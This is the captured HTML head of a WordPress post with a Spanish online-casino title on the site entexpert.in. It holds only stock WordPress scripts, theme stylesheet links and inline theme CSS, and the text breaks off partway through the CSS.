

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://entexpert.in/la-mejor-casino-online-argentina-del-mundo-que-realmente-puede-comprar/
body_size: 28021
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />	
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no"/>
<link rel="profile" href="http://gmpg.org/xfn/11"/>
<link rel="pingback" href="https://entexpert.in/xmlrpc.php" /> 
<title>La mejor casino online argentina del mundo que realmente puede comprar &#8211; ENT Expert</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ENT Expert &raquo; Feed" href="https://entexpert.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="ENT Expert &raquo; Comments Feed" href="https://entexpert.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ENT Expert &raquo; La mejor casino online argentina del mundo que realmente puede comprar Comments Feed" href="https://entexpert.in/la-mejor-casino-online-argentina-del-mundo-que-realmente-puede-comprar/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/entexpert.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://entexpert.in/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='complete-style-css' href='https://entexpert.in/wp-content/themes/skt-healer/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='complete-style-core-css' href='https://entexpert.in/wp-content/themes/skt-healer/style_core.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='complete-animated_css-css' href='https://entexpert.in/wp-content/themes/skt-healer/assets/css/animate.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='complete-static_css-css' href='https://entexpert.in/wp-content/themes/skt-healer/assets/css/nivo-slider.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='complete-gallery_css-css' href='https://entexpert.in/wp-content/themes/skt-healer/assets/css/prettyPhoto.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='complete-awesome_css-css' href='https://entexpert.in/wp-content/themes/skt-healer/assets/fonts/font-awesome.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='complete_google_fonts-css' href='//fonts.googleapis.com/css?family=Assistant%3A200%2C800%2C700%2C600%2C400%2C300%7CPlayfair+Display%3Aregular%2Citalic%2C900%2C700%26subset%3Dlatin%2C' type='text/css' media='screen' />
<script type="text/javascript" src="https://entexpert.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://entexpert.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://entexpert.in/wp-content/themes/skt-healer/assets/js/complete.js?ver=1" id="complete_js-js"></script>
<script type="text/javascript" src="https://entexpert.in/wp-content/themes/skt-healer/assets/js/other.js?ver=1" id="complete_otherjs-js"></script>
<script type="text/javascript" src="https://entexpert.in/wp-content/themes/skt-healer/assets/js/jquery.bxslider.min.js?ver=1" id="complete_testimonialjs-js"></script>
<script type="text/javascript" src="https://entexpert.in/wp-content/themes/skt-healer/assets/js/index.js?ver=1" id="complete_index-js"></script>
<script type="text/javascript" src="https://entexpert.in/wp-content/themes/skt-healer/assets/js/jquery.quicksand.js?ver=1" id="complete_galjs1-js"></script>
<script type="text/javascript" src="https://entexpert.in/wp-content/themes/skt-healer/assets/js/script.js?ver=1" id="complete_galjs3-js"></script>
<script type="text/javascript" src="https://entexpert.in/wp-content/themes/skt-healer/assets/js/counterup.min.js?ver=1" id="complete_count-js"></script>
<script type="text/javascript" src="https://entexpert.in/wp-content/themes/skt-healer/assets/js/verticalslider.js?ver=1" id="complete_verticalslider-js"></script>
<script type="text/javascript" src="https://entexpert.in/wp-content/themes/skt-healer/assets/js/jquery.prettyPhoto.js?ver=1" id="complete_galjs4-js"></script>
<link rel="https://api.w.org/" href="https://entexpert.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://entexpert.in/wp-json/wp/v2/posts/2964" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://entexpert.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://entexpert.in/la-mejor-casino-online-argentina-del-mundo-que-realmente-puede-comprar/" />
<link rel='shortlink' href='https://entexpert.in/?p=2964' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://entexpert.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fentexpert.in%2Fla-mejor-casino-online-argentina-del-mundo-que-realmente-puede-comprar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://entexpert.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fentexpert.in%2Fla-mejor-casino-online-argentina-del-mundo-que-realmente-puede-comprar%2F&#038;format=xml" />
<style type="text/css">

/*Fixed Background*/

	/*BOXED LAYOUT*/
	.site_boxed .layer_wrapper, body.home.site_boxed #slidera {width: 83.5%;float: left;margin: 0 8.25%;
	background: #ffffff;}
	.site_boxed .stat_bg, .site_boxed .stat_bg_overlay{width: 83.5%;}
	.site_boxed .social_buttons{background: #ffffff;}
	.site_boxed .center {width: 95%!important;margin: 0 auto;}
	.site_boxed .head_top .center{ width:95%!important;}



/*Site Content Text Style*/
body, button, input, select, textarea{ 
	font-family:Assistant; 	font-size:16px; }

.footer-post-area ul li h4,
.footer-post-area ul li h4 a{font-family:Assistant;}

.single_post .single_post_content .tabs li a:link, .single_post .single_post_content .tabs li a:visited{ color:#2b2b2b;}


.post_head, .author_div{ background:#545556;}
.post_head_bg, .author_div_bg{background:url(https://entexpert.in/wp-content/themes/skt-healer/images/default-header-img.jpg);}

/*Feattured Boxes Section*/
.featured_area_bg{background:url();}
.featured_area{background-color:#f2f2f2;}
.featured_block img{height:70px;; width:70px;} 
.featured_block{background-color:#ffffff;}

.sktmore,
.newsletter-form input[type="submit"]{background-color:#207fdc;}
.sktmore:hover,
.newsletter-form input[type="submit"]:hover{background-color:#393939;}

.left-fit-title h3, .right-fit-title h3, .left-fit-desc, .right-fit-desc{color:#ffffff;}
.left-fitright, .right-fitleft{background-color:#ffffff;}


.left-fitbox a:hover h3, .right-fitbox a:hover h3{color:#d4d4d4;}
.left-fitbox a:hover .left-fitright, .right-fitbox a:hover .right-fitleft{background-color:#d4d4d4;}

.right-fitleft, .left-fitright{color:#000000;}
.right-fit-desc, .left-fit-desc{border-bottom-color:#30a0fd;}

.expanding-grid .spacer{background-color:#207fdc;}
.expand-left h2, .expand-left{color:#000000;}

.headingseperator h3{color:#000000;}
.headingseperator h3::after{border-bottom-color:#207fdc;}

.expanding-grid .links > li a.active:after{border-bottom-color:#207fdc;}

.squarebox{background-color:#ffffff;}
.squarebox:hover{background-color:#79ab9f;}
.squaretitle{color:#000000;}

.perfectbox{background-color:#ffffff; border-color:#ffffff;}
.perfectborder:hover, .perfectbox:hover{border-color:#207fdc !important;}

.post_block_style3{background-color:#ffffff; border-color:#eaeaea;}
.post_block_style3:before{background:#9f9f9f;}

/*-----------------------------COLORS------------------------------------*/
		/*Header Color*/
		.header{background-color: rgba(255,255,255, 1);}
				
				
		/*Head Top Bar Color*/
		.head-info-area{background-color: rgba(40,40,40, 1);}
		
				.header{background:#ffffff!important; border: none;}
				
		
		@media screen and (max-width: 767px){
		.home.has_trans_header .header{background:#ffffff!important;}
		}
		/*LOGO*/
		.logo img{height:70px; width:220px; margin-top:10px;} 

				.logo h2, .logo h1, .logo h2 a:link, .logo h2 a:visited, .logo h1 a:link, .logo h1 a:visited, .logo h2 a:hover, .logo h1 a:hover{ 
			font-family:'Assistant';
			font-size:40px;
			color:#282828;
		}
		/*HEADER TEXT BAR*/
				.head-info-area, .head-info-area a:link, .head-info-area a:visited{ 
			font-family:'Assistant'; 			font-size:16px;			color:#ffffff;
		}	
		
		.head-info-area a:hover{ 
			color:#edecec;
		}		
		
		a{color:#207fdc;}
		a:hover{color:#685031;}
		
		
		/*Slider Title*/
				.title{ 
						font-size:45px;			color:#ffffff;
		}	
		
				.slidedesc{ 
			font-family:'Assistant'; 			font-size:20px;			color:#ffffff;
		}	
		
				.slidebtn{ 
			font-family:'Assistant'; 			font-size:15px;;
		}
		.slider-main .nivo-caption .slidebtn a{ 
			color:#fff; background-color:#01bdb2;
		}	
		.slider-main .nivo-caption .slidebtn a:hover{background-color:#282828; color:#ffffff;}
		
		.nivo-controlNav a{background-color:}
		.nivo-controlNav a.active{background-color:#fea916}				
		
		.skt-slider-wave .skt-builder-wave-color{fill: #ffffff;} 
		
		/* Global H1 */	
						h1{ 
			font-family:'Assistant'; 			font-size:32px;			color:#282828;
		}
		
		h1 a:hover{ 
			color:#207fdc;
		}
		
		/* Global H2 */	
						h2{ 
			font-family:'Playfair Display'; 			font-size:28px;		color:#282828;
		}
		
		h2 a:hover{ 
			color:#207fdc;
		}
				
		/* Global H3 */	
						h3{ 
			font-family:'Assistant'; 			font-size:24px;		color:#282828;
		}
		
		h3 a:hover{ 
			color:#207fdc;
		}
		
		/* Global H4 */	
						h4{ 
			font-family:'Assistant'; 			font-size:13px;		color:#282828;
		}
		
		h4 a:hover{ 
			color:#207fdc;
		}	
		
		/* Global H5 */	
						h5{ 
			font-family:'Assistant'; 			font-size:11px;		color:#282828;
		}
		
		h5 a:hover{ 
			color:#207fdc;
		}	
		
		/* Global H6 */	
						h6{ 
			font-family:'Assistant'; 			font-size:9px;		color:#282828;
		}
		
		h6 a:hover{ 
			color:#207fdc;
		}
		
		/* Post Meta Color */
		.post_block_style1_meta, .post_block_style1_meta a:link, .post_block_style1_meta a:visited, .post_block_style2_meta, .post_block_style2_meta a:link, .post_block_style2_meta a:visited, .single_metainfo, .single_metainfo a:link, .single_metainfo a:visited{ 
			color:#282828;
		}
		
		/* Team Box Background Color */
		.team-infobox{ 
			background-color:#f7f7f7;
		}
		
		/* Social Icon Background Color */
		.social-icons a:link, .social-icons a:visited{ 
			background-color:#151515;
			color:#a6a6a6;
		}	
		
		/* Social Icon Hover Background Color */
		.social-icons a:hover{ 
			background-color:#ffffff;
			color:#151515;
			border-color:#ffffff;
		}
		
		/* Teambox Background Color */
		.testimonial-box{ 
			background-color:#ffffff;
		}	
		.testimonial-box:after{ 
			border-top-color:#ffffff;
		}
		.testimonilacontent, .bxslider li h3, .bxslider li p{color:#4d4d4d;}
		
		.bxslider li{background-color:#ffffff; border-color:#e8e7e7;}	
		.testimonilacontent::after{border-bottom-color:#e8e7e7;}
		
		/* Pager Color */
		.bx-wrapper .bx-pager.bx-default-pager a:link, .bx-wrapper .bx-pager.bx-default-pager a:visited{ 
			background:#000000;
		}	
		
		/* Pager Active Color */
		.bx-wrapper .bx-pager.bx-default-pager a:hover, .bx-wrapper .bx-pager.bx-default-pager a.active{ 
			background:#207fdc;
		}
		
		/* Gallery Filter Active Bgcolor */
		.portfolio-categ li a:link, .portfolio-categ li a:visited{ 
			color:#909090;
		}		
		
		/* Gallery Filter Active Bgcolor */
		.portfolio-categ li.active a:link, .portfolio-categ li.active a:visited{ 
			color:#f1b500;
		}	
		
			
		
		.portfolio-content .portfolio-area li .image-block-title{background-color: rgba(241,181,0, 0.7); color:#fff;}
		
		/* Skills Bar Background Color */
		.skill-bg{ 
			background-color:#f8f8f8;
		}	
		
		/* Skills Bar Text Color */
		.skillbar-title{ 
			color:#ffffff;
		}			
															
		#simple-menu{color:#142959;}
		body.home.has_trans_header #simple-menu{color:#fff;}
		span.desc{color:#282828;}
		
		.header-extras li a,
		.header-extras li .header-search-toggle{color:#142959;}
		.header-extras li a:hover,
		.header-extras li .header-search-toggle:hover{color: #01bdb2;}
		.header-extras li .custom-cart-count{background-color: #01bdb2; color:#142959;}
		
		/*MENU Text Color*/
		#topmenu ul li a{color:#142959;}
		#topmenu ul li.menu_hover a:link, #topmenu ul li.menu_hover a:visited{border-color:#01bdb2;}
		#topmenu ul li.menu_hover>a:link, #topmenu ul li.menu_hover>a:visited, body.has_trans_header.home #topmenu ul li.menu_hover>a:link, body.has_trans_header.home #topmenu ul li.menu_hover>a:visited{color:#01bdb2;}
		#topmenu ul li.current-menu-item>a:link, #topmenu ul li.current-menu-item>a:visited, #topmenu ul li.current-menu-parent>a:link, #topmenu ul li.current_page_parent>a:visited, #topmenu ul li.current-menu-ancestor>a:link, #topmenu ul li.current-menu-ancestor>a:visited{color:#01bdb2;}
		#topmenu ul li ul{border-color:#01bdb2 transparent transparent transparent;}
		#topmenu ul.menu>li:hover:after{background-color:#01bdb2;}
		#topmenu ul li ul li a:hover{color:#01bdb2;}
		
		#topmenu ul li.appointment-btn a{background-color: #01bdb2; color: #fff !important;}
		#topmenu ul li.appointment-btn a:hover{background-color: #142959; color: #fff !important;}
		
#topmenu ul li.current-menu-item > a:link:after, #topmenu ul li.current-menu-item > a:visited:after, #topmenu ul li.current-menu-parent > a:link:after, #topmenu ul li.current_page_parent > a:visited:after, #topmenu ul li.current-menu-ancestor > a:link:after, #topmenu ul li.current-menu-ancestor > a:visited:after{content:''; border-bottom-color:#01bdb2 !important;}		
		
		#topmenu ul.menu ul li{background-color:#ffffff;}		
		
		#topmenu ul.sub-menu li a, #topmenu ul.children li a{color:#142959;}	
		#topmenu ul.sub-menu li a:hover, #topmenu ul.children li a:hover, #topmenu li.menu_highlight_slim:hover, #topmenu ul.sub-menu li.current_page_item a, #topmenu ul.children li.current_page_item a, #topmenu ul.sub-menu li.current-menu-item a, #topmenu ul.children li.current-menu-item a{background-color:#ffffff !important;}	

		.sidr{ background-color:#282828;}
		.pad_menutitle{ background-color:#142959;}
		.sidr ul li a, .sidr ul li span, .sidr ul li ul li a, .sidr ul li ul li span{color:#ffffff;}
		.sidr ul li.sidr-class-current-menu-item > a{color:#01bdb2;}
		
		#simple-menu .fa-bars{color:#207fdc !important;}
		.pad_menutitle .fa-bars, .pad_menutitle .fa-times{color:#ffffff !important;}				

		.head_soc .social_bookmarks a:link, .head_soc .social_bookmarks a:visited{color:#142959;}
		.head_soc .social_bookmarks.bookmark_hexagon a:before {border-bottom-color: rgba(20,41,89, 0.3)!important;}
		.head_soc .social_bookmarks.bookmark_hexagon a i {background:rgba(20,41,89, 0.3)!important;}
		.head_soc .social_bookmarks.bookmark_hexagon a:after { border-top-color:rgba(20,41,89, 0.3)!important;}
		

		/*BASE Color*/
		.widget_border, .heading_border, #wp-calendar #today, .thn_post_wrap .more-link:hover, .moretag:hover, .search_term #searchsubmit, .error_msg #searchsubmit, #searchsubmit, .complete_pagenav a:hover, .nav-box a:hover .left_arro, .nav-box a:hover .right_arro, .pace .pace-progress, .homeposts_title .menu_border, span.widget_border, .ast_login_widget #loginform #wp-submit, .prog_wrap, .lts_layout1 a.image, .lts_layout2 a.image, .lts_layout3 a.image, .rel_tab:hover .related_img, .wpcf7-submit, .woo-slider #post_slider li.sale .woo_sale, .nivoinner .slide_button_wrap .lts_button, #accordion .slide_button_wrap .lts_button, .img_hover, p.form-submit #submit, .optimposts .type-product a.button.add_to_cart_button{background:#207fdc;} 
		
		.share_active, .comm_auth a, .logged-in-as a, .citeping a, .lay3 h2 a:hover, .lay4 h2 a:hover, .lay5 .postitle a:hover, .nivo-caption p a, .acord_text p a, .org_comment a, .org_ping a, .contact_submit input:hover, .widget_calendar td a, .ast_biotxt a, .ast_bio .ast_biotxt h3, .lts_layout2 .listing-item h2 a:hover, .lts_layout3 .listing-item h2 a:hover, .lts_layout4 .listing-item h2 a:hover, .lts_layout5 .listing-item h2 a:hover, .rel_tab:hover .rel_hover, .post-password-form input[type~=submit], .bio_head h3, .blog_mo a:hover, .ast_navigation a:hover, .lts_layout4 .blog_mo a:hover{color:#207fdc;}
		#home_widgets .widget .thn_wgt_tt, #sidebar .widget .thn_wgt_tt, #footer .widget .thn_wgt_tt, .astwt_iframe a, .ast_bio .ast_biotxt h3, .ast_bio .ast_biotxt a, .nav-box a span, .lay2 h2.postitle:hover a{color:#207fdc;}
		.pace .pace-activity{border-top-color: #207fdc!important;border-left-color: #207fdc!important;}
		.pace .pace-progress-inner{box-shadow: 0 0 10px #207fdc, 0 0 5px #207fdc;
		  -webkit-box-shadow: 0 0 10px #207fdc, 0 0 5px #207fdc;
		  -moz-box-shadow: 0 0 10px #207fdc, 0 0 5px #207fdc;}
		
		.fotorama__thumb-border, .ast_navigation a:hover{ border-color:#207fdc!important;}
		
		
		/*Text Color on BASE COLOR Element*/
